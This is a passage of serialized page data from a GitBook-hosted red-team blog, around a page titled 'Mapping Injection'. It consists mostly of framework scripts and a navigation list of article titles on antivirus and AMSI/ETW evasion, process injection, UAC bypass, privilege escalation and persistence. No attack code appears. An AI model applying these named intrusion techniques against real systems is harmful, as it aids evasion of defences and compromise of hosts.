app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"TOCScrollContainer\"]\n3a:I[18440,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"PagesList\"]\n2f:[\"$\",\"$L3\",null,{}]\n30:[[\"$"])</script><script>self.__next_f.push([1,"\",\"$L34\",null,{}],[[\"$\",\"script\",\"https://integrations.gitbook.com/v1/integrations/googleanalytics/installations/2ec150c107fcecef49d255baf2aacfad1270643ce4cfb0f4e26472347d5d019e/sites/site_pZwom/script.js?version=151.0\",{\"async\":true,\"src\":\"https://integrations.gitbook.com/v1/integrations/googleanalytics/installations/2ec150c107fcecef49d255baf2aacfad1270643ce4cfb0f4e26472347d5d019e/sites/site_pZwom/script.js?version=151.0\"}]]]\n31:[\"$\",\"$19\",null,{\"fallback\":null,\"children\":[\"$\",\"$L35\",null,{\"privacyPolicy\":\"$undefined\"}]}]\n"])</script><script>self.__next_f.push([1,"32:[\"$\",\"script\",null,{\"suppressHydrationWarning\":true,\"data-cfasync\":\"false\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n        document.addEventListener(\\\"DOMContentLoaded\\\", () =\u003e {\\n          if (Array.from(document.scripts).find(script =\u003e script.src.includes('rocket-loader.min.js'))) {\\n            const alert = document.createElement('div');\\n            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';\\n            alert.innerHTML = `\\n              \u003cstrong\u003eError in site configuration:\u003c/strong\u003e\\n                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to \u003ca href=\\\"https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare\\\" class=\\\"underline\\\"\u003eGitBook's documentation\u003c/a\u003e for steps to fix the problem.\\n              `;\\n\\n            document.body.prepend(alert);\\n          }\\n        });\"}}]\n"])</script><script>self.__next_f.push([1,"29:null\n2b:[\"$\",\"$L36\",null,{\"href\":\"/\",\"className\":\"group/headerlogo min-w-0 shrink flex items-center\",\"children\":[[\"$L37\",\"$L38\"],[\"$\",\"div\",null,{\"className\":\"text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link\",\"children\":\"idiotc4t's blog\"}]]}]\n"])</script><script>self.__next_f.push([1,"2e:[[\"$\",\"aside\",null,{\"data-testid\":\"table-of-contents\",\"id\":\"table-of-contents\",\"className\":\"group text-sm grow-0 shrink-0 basis-full lg:basis-72 lg:page-no-toc:basis-56 relative z-1 lg:sticky lg:mr-12 lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=\\\"--toc-top-offset\\\"]_\u0026]:top-(--toc-top-offset)! lg:[html[style*=\\\"--toc-height\\\"]_\u0026]:h-(--toc-height)! lg:page-no-toc:[html[style*=\\\"--outline-top-offset\\\"]_\u0026]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=\\\"--outline-height\\\"]_\u0026]:top-(--outline-height)! pt-4 pb-4 lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 hidden navigation-open:flex! lg:flex lg:page-no-toc:hidden xl:page-no-toc:flex lg:site-header-none:page-no-toc:flex flex-col gap-4 navigation-open:border-b border-tint-subtle\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"lg:-ms-5 relative flex grow flex-col overflow-hidden border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:bg-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-base [html.sidebar-filled.theme-gradient_\u0026]:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_\u0026]:rounded-3xl\",\"children\":[[\"$\",\"div\",null,{\"className\":\"my-4 flex flex-col space-y-4 px-5 empty:hidden\",\"children\":[false,false,null]}],[\"$\",\"$L39\",null,{\"className\":\"flex grow flex-col p-2 pt-4 lg:pb-20 hide-scrollbar overflow-y-auto\",\"children\":[[\"$\",\"$L3a\",null,{\"pages\":[{\"id\":\"-M3Guh9bu6XC9Z4JXQ6m\",\"title\":\"关于这个博客\",\"href\":\"/\",\"pathnames\":[\"\",\"master\"],\"type\":\"document\"},{\"id\":\"-MXgSU1K-s17ZLmdQFOo\",\"title\":\"武器设计\",\"descendants\":[{\"id\":\"-MXgSU1Nsovb1RBqnpWJ\",\"title\":\"我也不知道能不能写\",\"href\":\"/weapon-design/idoknow\",\"pathnames\":[\"weapon-design/idoknow\"],\"type\":\"document\"},{\"id\":\"-MkVSMUVURnOzWvn-J2K\",\"title\":\"C2手稿\",\"href\":\"/weapon-design/c2-manuscript\",\"pathnames\":[\"weapon-design/c2-manuscript\"],\"descendants\":[{\"id\":\"-Ml5P1g_zDoebX9Xa3cN\",\"title\":\"Heap加密\",\"href\":\"/weapon-design/c2-manuscript/heap-jia-mi\",\"pathnames\":[\"weapon-design/c2-manuscript/heap-jia-mi\"],\"type\":\"document\"},{\"id\":\"-Ml5lTnPPQdoRjyGe3gi\",\"title\":\"数据打包DataPacker\",\"href\":\"/weapon-design/c2-manuscript/shu-ju-da-bao-fang-shi\",\"pathnames\":[\"weapon-design/c2-manuscript/shu-ju-da-bao-fang-shi\"],\"type\":\"document\"},{\"id\":\"-MkVSOMwjtXAuNlJO_ET\",\"title\":\"真·手稿\",\"href\":\"/weapon-design/c2-manuscript/real-manuscript\",\"pathnames\":[\"weapon-design/c2-manuscript/real-manuscript\"],\"type\":\"document\"},{\"id\":\"-MkVXll1XunbEvvw_bHG\",\"title\":\"实现UML图\",\"href\":\"/weapon-design/c2-manuscript/real-uml\",\"pathnames\":[\"weapon-design/c2-manuscript/real-uml\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MXgSmwlGXmB72ne8Bhm\",\"title\":\"先占个位置\",\"href\":\"/weapon-design/xian-zhan-ge-wei-zhi\",\"pathnames\":[\"weapon-design/xian-zhan-ge-wei-zhi\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-MH_E3AtiMpJYb8RWepy\",\"title\":\"武器化\",\"descendants\":[{\"id\":\"-MH_E3AuiC5oj4o6_-kT\",\"title\":\"COM组件相关的武器化开发技术\",\"href\":\"/weaponization/com-weaponization\",\"pathnames\":[\"weaponization/com-weaponization\"],\"type\":\"document\"},{\"id\":\"-MHiyRNB2B5twA2ql1Cs\",\"title\":\"攻击demo的bof改造\",\"href\":\"/weaponization/bof-weaponization\",\"pathnames\":[\"weaponization/bof-weaponization\"],\"type\":\"document\"},{\"id\":\"-MVbxuE3Q4ENVoetS680\",\"title\":\"Go项目反射改造\",\"href\":\"/weaponization/go-xiang-mu-fan-she-gai-zao\",\"pathnames\":[\"weaponization/go-xiang-mu-fan-she-gai-zao\"],\"type\":\"document\"},{\"id\":\"-McNlsh8dXeCix6EW3Rq\",\"title\":\"VulnBins的利用 (vuln driver)\",\"href\":\"/weaponization/vulnbins-de-li-yong-vuln-driver\",\"pathnames\":[\"weaponization/vulnbins-de-li-yong-vuln-driver\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-MTeKIKxrCo96El6k2tm\",\"title\":\"红队研究\",\"descendants\":[{\"id\":\"-MTeKIKycsAO5D5ocp72\",\"title\":\"NtQueryInformationProcess逆向\",\"href\":\"/redteam-research/untitled\",\"pathnames\":[\"redteam-research/untitled\"],\"type\":\"document\"},{\"id\":\"-MU7_JgsHrVRiSL5EDO6\",\"title\":\"NetUserAdd逆向\",\"href\":\"/redteam-research/netuseradd-ni-xiang\",\"pathnames\":[\"redteam-research/netuseradd-ni-xiang\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-MLGNwf2eZAH9DpZLdQS\",\"title\":\"应急响应\",\"descendants\":[{\"id\":\"-MLGNaZzmB1tJMSnoZUW\",\"title\":\"WannaMine4.0专杀的一些技巧\",\"href\":\"/emergency-response/fuck-wannamine4.0\",\"pathnames\":[\"emergency-response/fuck-wannamine4.0\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-M3JVcDbcKexVPOJb-Z8\",\"title\":\"防御逃避\",\"descendants\":[{\"id\":\"-MO4SY3a3nmfqiGudx-0\",\"title\":\"ReflectiveDLLInjection变形应用\",\"href\":\"/defense-evasion/reflectivedllinjection-variation\",\"pathnames\":[\"defense-evasion/reflectivedllinjection-variation\"],\"type\":\"document\"},{\"id\":\"-MNvBkwSauwmpfIWDZqQ\",\"title\":\"Execute-Assembly实现\",\"href\":\"/defense-evasion/cobaltstrike-executeassembly-realization\",\"pathnames\":[\"defense-evasion/cobaltstrike-executeassembly-realization\"],\"type\":\"document\"},{\"id\":\"-MJeuecSDeIO1ykdA5Yh\",\"title\":\"ShadowMove复现与思考\",\"href\":\"/defense-evasion/shadowmove-emersion-and-think\",\"pathnames\":[\"defense-evasion/shadowmove-emersion-and-think\"],\"type\":\"document\"},{\"id\":\"-MK4n7KTnYZzxvreXgp5\",\"title\":\"载入第二个Ntdll绕Hook\",\"href\":\"/defense-evasion/load-ntdll-too\",\"pathnames\":[\"defense-evasion/load-ntdll-too\"],\"type\":\"document\"},{\"id\":\"-MBCOkiQ6RNRSIYOZE6p\",\"title\":\"编译时混淆字符串\u0026函数调用\",\"href\":\"/defense-evasion/compile-time-obfuscation\",\"pathnames\":[\"defense-evasion/compile-time-obfuscation\"],\"type\":\"document\"},{\"id\":\"-MHpwAwURxa5Ys00fWgb\",\"title\":\"基于线程结束的EventLog绕过\",\"href\":\"/defense-evasion/fuck-eventlog\",\"pathnames\":[\"defense-evasion/fuck-eventlog\"],\"type\":\"document\"},{\"id\":\"-MG44l2HJiQeylD1hffH\",\"title\":\"动态获取系统调用(syscall)号\",\"href\":\"/defense-evasion/dynamic-get-syscallid\",\"pathnames\":[\"defense-evasion/dynamic-get-syscallid\"],\"type\":\"document\"},{\"id\":\"-M6c5dSvjyOpwaWpu5Ig\",\"title\":\"基于内存补丁的AMSI绕过\",\"href\":\"/defense-evasion/memory-pacth-bypass-amsi\",\"pathnames\":[\"defense-evasion/memory-pacth-bypass-amsi\"],\"type\":\"document\"},{\"id\":\"-MAFa8U_j3PhtpLn2CRA\",\"title\":\"基于API Hook和DLL注入的AMSI绕过\",\"href\":\"/defense-evasion/apihook-and-dllinjection-bypass-amsi\",\"pathnames\":[\"defense-evasion/apihook-and-dllinjection-bypass-amsi\"],\"type\":\"document\"},{\"id\":\"-MAU75i6_G3Wd29mRgua\",\"title\":\"基于内存补丁ETW的绕过\",\"href\":\"/defense-evasion/memory-pacth-bypass-etw\",\"pathnames\":[\"defense-evasion/memory-pacth-bypass-etw\"],\"type\":\"document\"},{\"id\":\"-MAQD0tXgMFVIiDLlB4z\",\"title\":\"基于断链的DLL隐藏\",\"href\":\"/defense-evasion/unlink-module-hide\",\"pathnames\":[\"defense-evasion/unlink-module-hide\"],\"type\":\"document\"},{\"id\":\"-M3JVcDdHWASS-S5cqbt\",\"title\":\"基于HEX字符串执行的AV绕过\",\"href\":\"/defense-evasion/hex-execute\",\"pathnames\":[\"defense-evasion/hex-execute\"],\"type\":\"document\"},{\"id\":\"-M9Iv3W8w_c0AMzspPso\",\"title\":\"CobaltStrike Argue命令实现\",\"href\":\"/defense-evasion/cobaltstrike-argue\",\"pathnames\":[\"defense-evasion/cobaltstrike-argue\"],\"type\":\"document\"},{\"id\":\"-M5KSXi1P-RbThTb6yM-\",\"title\":\"简单的分离免杀\",\"href\":\"/defense-evasion/simple-separate-bypassav\",\"pathnames\":[\"defense-evasion/simple-separate-bypassav\"],\"type\":\"document\"},{\"id\":\"-M3OqxtYUVyT_FPBuAoe\",\"title\":\"伪装PPID规避检测\",\"href\":\"/defense-evasion/fake-ppid\",\"pathnames\":[\"defense-evasion/fake-ppid\"],\"type\":\"document\"},{\"id\":\"-M4Ri_rWJPI2wCOwaYxd\",\"title\":\"伪装命令行规避检测\",\"href\":\"/defense-evasion/fake-commandline\",\"pathnames\":[\"defense-evasion/fake-commandline\"],\"type\":\"document\"},{\"id\":\"-M3tODOpQFkKJnMESFau\",\"title\":\"通过重写ring3 API函数实现免杀\",\"href\":\"/defense-evasion/overwrite-winapi-bypassav\",\"pathnames\":[\"defense-evasion/overwrite-winapi-bypassav\"],\"type\":\"document\"},{\"id\":\"-M3tNNuyOjwYzIE78Xql\",\"title\":\"动态调用无导入表编译\",\"href\":\"/defense-evasion/avtive-call-api\",\"pathnames\":[\"defense-evasion/avtive-call-api\"],\"type\":\"document\"},{\"id\":\"-M4WmsdCpkxmRUxsbfLp\",\"title\":\"基于Registry的虚拟机检测\",\"href\":\"/defense-evasion/rregistry-check-virtualmachine\",\"pathnames\":[\"defense-evasion/rregistry-check-virtualmachine\"],\"type\":\"document\"},{\"id\":\"-M5_VqgthM_lBJ-WhBiH\",\"title\":\"利用杀毒软件删除任意文件\",\"href\":\"/defense-evasion/using-antivirus-to-delete-files\",\"pathnames\":[\"defense-evasion/using-antivirus-to-delete-files\"],\"type\":\"document\"},{\"id\":\"-MDTbAHT74BPXHfYCCQU\",\"title\":\"反转字符串绕杀软\",\"href\":\"/defense-evasion/reverse-strings-bypass-av\",\"pathnames\":[\"defense-evasion/reverse-strings-bypass-av\"],\"type\":\"document\"},{\"id\":\"-MJeddlc8JgaVH1musWY\",\"title\":\"重新加载.text节拖钩\",\"href\":\"/defense-evasion/reload-ntdll-.text-section\",\"pathnames\":[\"defense-evasion/reload-ntdll-.text-section\"],\"type\":\"document\"},{\"id\":\"-MJeuk4_gl-fSl5DjvzJ\",\"title\":\"x64转换层\u0026跨位数进程注入\",\"href\":\"/defense-evasion/wow64-and-cross-bit-process-injection\",\"pathnames\":[\"defense-evasion/wow64-and-cross-bit-process-injection\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-M3PKB4x5FWGN7bsVwbW\",\"title\":\"代码与进程注入\",\"descendants\":[{\"id\":\"-MRY7EvzCNiABNNBl9RP\",\"title\":\"Divide and Conquer\",\"href\":\"/code-and-dll-process-injection/divide-and-conquer\",\"pathnames\":[\"code-and-dll-process-injection/divide-and-conquer\"],\"type\":\"document\"},{\"id\":\"-MVZfKBVYb_LGFycTl62\",\"title\":\"Clipboard Data Deliver\",\"href\":\"/code-and-dll-process-injection/clipboard-data-deliver\",\"pathnames\":[\"code-and-dll-process-injection/clipboard-data-deliver\"],\"type\":\"document\"},{\"id\":\"-MNaGZKwDwshOxXyjGTS\",\"title\":\".NET Reflective Injection\",\"href\":\"/code-and-dll-process-injection/.net-fan-she-jia-zai\",\"pathnames\":[\"code-and-dll-process-injection/.net-fan-she-jia-zai\"],\"type\":\"document\"},{\"id\":\"-MD4P5vbiIrAzkqLJOoH\",\"title\":\"APC Thread Hijack\",\"href\":\"/code-and-dll-process-injection/apc-thread-hijack\",\"pathnames\":[\"code-and-dll-process-injection/apc-thread-hijack\"],\"type\":\"document\"},{\"id\":\"-M3_vPQYX_J6cjsQIEN_\",\"title\":\"CreateRemoteThread\",\"href\":\"/code-and-dll-process-injection/createremotethread\",\"pathnames\":[\"code-and-dll-process-injection/createremotethread\"],\"type\":\"document\"},{\"id\":\"-M4mS8INA7hBO1F79D9x\",\"title\":\"APC Injection\",\"href\":\"/code-and-dll-process-injection/apc-injection\",\"pathnames\":[\"code-and-dll-process-injection/apc-injection\"],\"type\":\"document\"},{\"id\":\"-M4H5LXiPZhI3sR7E0UN\",\"title\":\"Mapping Injection\",\"href\":\"/code-and-dll-process-injection/mapping-injection\",\"pathnames\":[\"code-and-dll-process-injection/mapping-injection\"],\"type\":\"document\"},{\"id\":\"-M4MOsKZjq70WV0s2hxk\",\"title\":\"Bypass Session 0 Injection\",\"href\":\"/code-and-dll-process-injection/bypass-session-0-injection\",\"pathnames\":[\"code-and-dll-process-injection/bypass-session-0-injection\"],\"type\":\"document\"},{\"id\":\"-MDxB2LxBhycf2pgIavL\",\"title\":\"WhiteFile Offset Table Generate Shellcode\",\"href\":\"/code-and-dll-process-injection/writefile-offset-table-generate-shellcode\",\"pathnames\":[\"code-and-dll-process-injection/writefile-offset-table-generate-shellcode\"],\"type\":\"document\"},{\"id\":\"-M3_v9LvSr7vvzE5HOPq\",\"title\":\"Early Bird\",\"href\":\"/code-and-dll-process-injection/early-bird\",\"pathnames\":[\"code-and-dll-process-injection/early-bird\"],\"type\":\"document\"},{\"id\":\"-M6gzMrHpfVBL1Mlyxsx\",\"title\":\"Early Bird \u0026 CreateRemoteThread\",\"href\":\"/code-and-dll-process-injection/early-bird-and--createremotethread\",\"pathnames\":[\"code-and-dll-process-injection/early-bird-and--createremotethread\"],\"type\":\"document\"},{\"id\":\"-M7k5o1HEexNmvSUOCec\",\"title\":\"TLS Code Execute\",\"href\":\"/code-and-dll-process-injection/tls-code-execute\",\"pathnames\":[\"code-and-dll-process-injection/tls-code-execute\"],\"type\":\"document\"},{\"id\":\"-M7u7OlQrb3YNobyb88-\",\"title\":\"SEH Code Execute\",\"href\":\"/code-and-dll-process-injection/seh-code-execute\",\"pathnames\":[\"code-and-dll-process-injection/seh-code-execute\"],\"type\":\"document\"},{\"id\":\"-M3t6Pg-KKZhwH0A8_b7\",\"title\":\"APC \u0026 NtTestAlert Code Execute\",\"href\":\"/code-and-dll-process-injection/apc-and-nttestalert-code-execute\",\"pathnames\":[\"code-and-dll-process-injection/apc-and-nttestalert-code-execute\"],\"type\":\"document\"},{\"id\":\"-M70gXk_99xpFgMZglAJ\",\"title\":\"NtCreateSection \u0026 NtMapViewOfSection Code Execute\",\"href\":\"/code-and-dll-process-injection/untitled\",\"pathnames\":[\"code-and-dll-process-injection/untitled\"],\"type\":\"document\"},{\"id\":\"-M3PKB4yLZubQaz7grUx\",\"title\":\"Process Hollowing\",\"href\":\"/code-and-dll-process-injection/process-hollowing\",\"pathnames\":[\"code-and-dll-process-injection/process-hollowing\"],\"type\":\"document\"},{\"id\":\"-M8x3keKsVUlTyt0Xag9\",\"title\":\"SetContext Hijack Thread\",\"href\":\"/code-and-dll-process-injection/setcontext-hijack-thread\",\"pathnames\":[\"code-and-dll-process-injection/setcontext-hijack-thread\"],\"type\":\"document\"},{\"id\":\"-M6s0IhsKh17UxWIbQfV\",\"title\":\"DLL Hollowing\",\"href\":\"/code-and-dll-process-injection/dll-hollowing\",\"pathnames\":[\"code-and-dll-process-injection/dll-hollowing\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-M3H6bulRoMsQFYBl9l0\",\"title\":\"权限提升\",\"descendants\":[{\"id\":\"-M3H8A-EB0u-YY94w2HV\",\"title\":\"基于注册表劫持BypassUAC\",\"href\":\"/privilege-escalation/bypassuac-fodhelper\",\"pathnames\":[\"privilege-escalation/bypassuac-fodhelper\"],\"type\":\"document\"},{\"id\":\"-M5pI4WT1eUgbvW3WH2r\",\"title\":\"基于dll劫持BypassUac\",\"href\":\"/privilege-escalation/dll-hijack-bypassuac\",\"pathnames\":[\"privilege-escalation/dll-hijack-bypassuac\"],\"type\":\"document\"},{\"id\":\"-MCjy532qx_unEGk0TJ6\",\"title\":\"通过com组件BypassUAC\",\"href\":\"/privilege-escalation/com-bypassuac\",\"pathnames\":[\"privilege-escalation/com-bypassuac\"],\"type\":\"document\"},{\"id\":\"-M5-ov3MXP2Tt5GgxeJ9\",\"title\":\"通过复制Token提权到SYSTEM\",\"href\":\"/privilege-escalation/token-manipulation\",\"pathnames\":[\"privilege-escalation/token-manipulation\"],\"type\":\"document\"},{\"id\":\"-M4qWi69BINEH-cFt1zU\",\"title\":\"通过code\u0026dll注入提权到SYSTEM\",\"href\":\"/privilege-escalation/code-dll-injection-privilege-escalation\",\"pathnames\":[\"privilege-escalation/code-dll-injection-privilege-escalation\"],\"type\":\"document\"},{\"id\":\"-M3xw6isKenHbA9QyWiQ\",\"title\":\"通过伪装PPID提权到SYSTEM\",\"href\":\"/privilege-escalation/privilege-escalation-ppid\",\"pathnames\":[\"privilege-escalation/privilege-escalation-ppid\"],\"type\":\"document\"},{\"id\":\"-M5QJ5AG-aW9aM2_mWJ_\",\"title\":\"通过系统服务提权到SYSTEM\",\"href\":\"/privilege-escalation/privilege-escalation-service\",\"pathnames\":[\"privilege-escalation/privilege-escalation-service\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-M5QCvBYtgwbbBxzqd1p\",\"title\":\"权限维持\",\"descendants\":[{\"id\":\"-MXXDOw9wmouvb91opsj\",\"title\":\"主机特征绑定木马\",\"href\":\"/persistence/zhu-ji-te-zheng-bang-ding-mu-ma\",\"pathnames\":[\"persistence/zhu-ji-te-zheng-bang-ding-mu-ma\"],\"type\":\"document\"},{\"id\":\"-MCCO-hqt1xmaSrc5lFd\",\"title\":\"寻找有价值的文件\",\"href\":\"/persistence/find-file\",\"pathnames\":[\"persistence/find-file\"],\"type\":\"document\"},{\"id\":\"-MG2cDZ0ug7cGoKj_I_j\",\"title\":\"获取机器安装的软件\",\"href\":\"/persistence/get-computer-installed-software\",\"pathnames\":[\"persistence/get-computer-installed-software\"],\"type\":\"document\"},{\"id\":\"-MCHt6b8_KENuaGUPgb-\",\"title\":\"通过API添加Windows用户\",\"href\":\"/persistence/api-add-user\",\"pathnames\":[\"persistence/api-add-user\"],\"type\":\"document\"},{\"id\":\"-M8DlMFYvgSPvNv7S0XK\",\"title\":\"Detours InLine Hook\",\"href\":\"/persistence/detous-inline-hook\",\"pathnames\":[\"persistence/detous-inline-hook\"],\"type\":\"document\"},{\"id\":\"-M5mDcfF5ERM4nM7puak\",\"title\":\"DLL劫持\",\"href\":\"/persistence/dll-hijack\",\"pathnames\":[\"persistence/dll-hijack\"],\"type\":\"document\"},{\"id\":\"-M62xiZJguSi1nOgbzDu\",\"title\":\"RID劫持\",\"href\":\"/persistence/rid-hijack\",\"pathnames\":[\"persistence/rid-hijack\"],\"type\":\"document\"},{\"id\":\"-M7Al1aB8SJ6dAJXpfYw\",\"title\":\"自启动服务\",\"href\":\"/persistence/startup-service\",\"pathnames\":[\"persistence/startup-service\"],\"type\":\"document\"},{\"id\":\"-M5QaLcO3AnjmkTKcCWU\",\"title\":\"编写简单远控\",\"href\":\"/persistence/simple-cc\",\"pathnames\":[\"persistence/simple-cc\"],\"type\":\"document\"},{\"id\":\"-M5yZ3o6lL9Oe_v97TpB\",\"title\":\"注册表自启动项\",\"href\":\"/persistence/registry-startup\",\"pathnames\":[\"persistence/registry-startup\"],\"type\":\"document\"}],\"type\":\"group\"}],\"isRoot\":true,\"style\":\"page-no-toc:hidden border-tint-subtle sidebar-list-line:border-l\"}],\"$L3b\"]}]]}]]}],\"$L3c\"]\n"])</script><script>self.__next_f.push([1,"3d:I[82745,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"Icon\"]\n3e:I[14250,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"TableOfContentsScript\"]\n3f:I[2150,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"AdminToolbarClient\"]\n"])</script><script>self.__next_f.push([1,"3b:[\"$\",\"div\",null,{\"className\":\"relative z-2 lg:absolute left-0 right-2 bottom-0 pointer-events-none sidebar-filled:pl-2 sidebar-filled:pb-2 sidebar-filled:page-no-toc:p-0 bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:bg-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-base rounded-lg straight-corners:rounded-none circular-corners:rounded-2xl before:hidden lg:before:block before:content-[\\\"\\\"] before:absolute before:inset-x-0 before:bottom-full before:h-8 before:bg-linear-to-b before:from-transparent before:to-tint-base sidebar-filled:before:to-tint-subtle theme-muted:before:to-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:before:to-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:before:to-tint-base page-no-toc:before:to-transparent!\",\"children\":[\"$\",\"$L36\",null,{\"target\":\"_blank\",\"href\":\"https://www.gitbook.com/?utm_source=content\u0026utm_medium=trademark\u0026utm_campaign=-M3GuIlaAXU8NbJTCRei\",\"className\":\"text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 sidebar-filled:px-3 lg:sidebar-filled:page-no-toc:px-5 hover:bg-tint hover:text-tint-strong ring-2 lg:ring-1 ring-inset ring-tint-subtle transition-colors pointer-events-auto circular-corners:rounded-2xl rounded-lg straight-corners:rounded-none\",\"insights\":{\"type\":\"trademark_click\",\"placement\":\"sidebar\"},\"children\":[[\"$\",\"$L3d\",null,{\"icon\":\"gitbook\",\"className\":\"size-5 shrink-0\"}],[\"$\",\"span\",null,{\"className\":\"ml-3\",\"children\":\"由 GitBook 提供支持\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"3c:[\"$\",\"$L3e\",null,{}]\n"])</script><script>self.__next_f.push([1,"33:[\"$\",\"$L3f\",null,{\"context\":{\"organizationId\":\"PJHjf8phNSvbizfGef9D\",\"revisionId\":\"-Ml5pmX_2jqDFEcbi1xL\",\"space\":{\"id\":\"-M3GuIlaAXU8NbJTCRei\",\"revision\":\"-Ml5pmX_2jqDFEcbi1xL\",\"urls\":{\"app\":\"https://app.gitbook.com/o/PJHjf8phNSvbizfGef9D/s/-M3GuIlaAXU8NbJTCRei/\"}},\"changeRequest\":null,\"revision\":{\"createdAt\":\"2021-10-03T15:49:18.882Z\",\"urls\":{\"app\":\"https://app.gitbook.com/s/-M3GuIlaAXU8NbJTCRei/~/revisions/-Ml5pmX_2jqDFEcbi1xL/\"},\"git\":{\"url\":\"https://github.com/idiotc4t/gitbook/commit/146b068760b1551d2e1f05701f0167b523b6148a\"}},\"site\":{\"id\":\"site_pZwom\",\"title\":\"idiotc4t's blog\",\"urls\":{\"app\":\"https://app.gitbook.com/o/PJHjf8phNSvbizfGef9D/sites/site_pZwom\",\"published\":\"https://idiotc4t.com/\"}}}}]\n"])</script><script>self.__next_f.push([1,"40:I[74780,[],\"IconMark\"]\n"])</script><script>self.__next_f.push([1,"15:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Mapping Injection | idiotc4t's blog\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Mapping Injection\"}],[\"$\",\"meta\",\"2\",{\"name\":\"generator\",\"content\":\"GitBook (35efc9d)\"}],[\"$\",\"meta\",\"3\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"link\",\"4\",{\"rel\":\"canonical\",\"href\":\"https://idiotc4t.com/code-and-dll-process-injection/mapping-injection\"}],[\"$\",\"link\",\"5\",{\"rel\":\"alternate\",\"type\":\"text/markdown\",\"href\":\"https://idiotc4t.com/code-and-dll-process-injection/mapping-injection.md\"}],[\"$\",\"link\",\"6\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"RSS Feed\",\"href\":\"https://idiotc4t.com/code-and-dll-process-injection/mapping-injection/rss.xml\"}],[\"$\",\"meta\",\"7\",{\"name\":\"mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"8\",{\"name\":\"apple-mobile-web-app-title\",\"content\":\"idiotc4t's blog\"}],[\"$\",\"meta\",\"9\",{\"name\":\"apple-mobile-web-app-status-bar-style\",\"content\":\"default\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:title\",\"content\":\"Mapping Injection | idiotc4t's blog\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:description\",\"content\":\"Mapping 